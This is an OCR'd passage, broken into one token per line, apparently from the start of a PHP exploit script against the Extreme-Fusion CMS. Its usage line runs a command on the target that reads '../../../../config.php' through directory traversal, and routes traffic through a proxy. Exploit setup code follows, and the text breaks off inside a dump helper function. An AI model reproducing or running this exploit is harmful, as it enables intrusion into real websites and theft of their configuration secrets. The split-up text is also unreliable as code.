
php '
.
$argv
[
0
]
.
' 127.0.0.1 /extreme-
fusion/ rahim hauru 105 cat 
../../../../config.php -P1.1.1.1:80

---------------------------------------
--------------------------------------

'
)
;
die
;
}
error_reporting
(
0
)
;
ini_set
(
"max_execution_time"
,
0
)
;
ini_set
(
"default_socket_timeout"
,
5
)
;
function
quick_dump
(
$string
)
{
$result
=
''
;
$exa
=
''
;
$cont
=
0
;
for
(
$i
=
0
;
$i
<=
strlen
(
$string
)
-
1
;
$i
++
)
{
if
(
(
ord
(
$string
[
$i
]
)
<=
32
)
|